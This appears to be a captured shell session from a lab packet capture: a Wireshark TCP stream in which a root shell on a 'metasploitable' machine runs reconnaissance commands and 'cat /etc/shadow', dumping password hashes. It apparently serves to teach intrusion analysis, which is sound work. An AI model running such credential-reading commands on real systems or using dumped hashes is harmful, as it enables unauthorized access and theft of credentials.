 Wireshark · Follow TCP Stream (tcp.stream eq 0) · 209.165.201.17_45415_209.165....
id
uid=0(root) gid=0(root)
nohup  >/dev/null 2>&1
echo uKgoT8McFDrCw7u2
uKgoT8McFDrCw7u2
whoami
root
hostname
metasploitable
ifconfig
eth0      Link encap:Ethernet  HWaddr 08:00:27:ab:84:07
          inet addr:209.165.200.235  Bcast:209.165.200.255  Mask:255.255.255.224
          inet6 addr: fe80::a00:27ff:feab:8407/64 Scope:Link
          UP BROADCAST RUNNING MULTICAST  MTU:1500  Metric:1
          RX packets:117 errors:0 dropped:0 overruns:0 frame:0
          TX packets:167 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:1000
          RX bytes:10294 (10.0 KB)  TX bytes:20187 (19.7 KB)
          Interrupt:17 Base address:0x2000
lo        Link encap:Local Loopback
          inet addr:127.0.0.1  Mask:255.0.0.0
          inet6 addr: ::1/128 Scope:Host
          UP LOOPBACK RUNNING  MTU:16436  Metric:1
          RX packets:512 errors:0 dropped:0 overruns:0 frame:0
          TX packets:512 errors:0 dropped:0 overruns:0 carrier:0
          collisions:0 txqueuelen:0
          RX bytes:225633 (220.3 KB)  TX bytes:225633 (220.3 KB)
cat /etc/shadow
root:$1$/avpfBJ1$x0z8w5UF9Iv./DR9E9Lid.:14747:0:99999:7:::
daemon:*:14684:0:99999:7:::
bin:*:14684:0:99999:7:::
sys:$1$fUX6BPOt$Miyc3UpOzQJqz4s5wFD9l0:14742:0:99999:7:::
sync:*:14684:0:99999:7:::
games:*:14684:0:99999:7:::
man:*:14684:0:99999:7:::
lp:*:14684:0:99999:7:::
mail:*:14684:0:99999:7:::
14 client pkts, 11 server pkts, 20 turns.
Entire conversation (4,388 bytes) Show and save data as ASCII Stream 0
Find: Find Next
Filter Out This Stream Print Save as... Back Close Help